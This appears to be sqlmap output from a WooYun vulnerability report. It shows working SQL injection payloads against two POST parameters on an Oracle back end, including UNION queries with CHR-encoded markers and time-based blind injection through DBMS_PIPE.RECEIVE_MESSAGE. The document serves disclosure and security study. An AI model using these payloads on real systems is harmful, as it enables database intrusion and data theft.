 sqlmap identified the following injection points with a total of 3576 HTTP(s) re
quests:
---
Place: POST
Parameter: col55
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: col11=222222222222&col55=13888888888' UNION ALL SELECT NULL,NULL,NU
LL,CHR(113)||CHR(119)||CHR(113)||CHR(117)||CHR(113)||CHR(119)||CHR(69)||CHR(105)
||CHR(68)||CHR(115)||CHR(119)||CHR(102)||CHR(65)||CHR(86)||CHR(75)||CHR(113)||CH
R(104)||CHR(114)||CHR(114)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-- &querycode2
=3885
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col11=222222222222&col55=13888888888' AND 8334=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(75)||CHR(100)||CHR(77)||CHR(108),5) AND 'rNzb'='rNzb&querycode2=3885
Place: POST
Parameter: col11
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: col11=222222222222' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(1
19)||CHR(113)||CHR(117)||CHR(113)||CHR(79)||CHR(81)||CHR(108)||CHR(80)||CHR(65)|
|CHR(88)||CHR(78)||CHR(76)||CHR(99)||CHR(119)||CHR(113)||CHR(104)||CHR(114)||CHR
(114)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-- &col55=13888888888&querycode2=38
85
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col11=222222222222' AND 5724=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CH
R(67)||CHR(73)||CHR(105),5) AND 'QTOe'='QTOe&col55=13888888888&querycode2=3885
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: col11, type: Single quoted string (default)
[1] place: POST, parameter: col55, type: Single quoted string
[q] Quit
> 0
[02:20:52] [INFO] the back-end DBMS is Oracle
www.wooyun.org
back-end DBMS: Oracle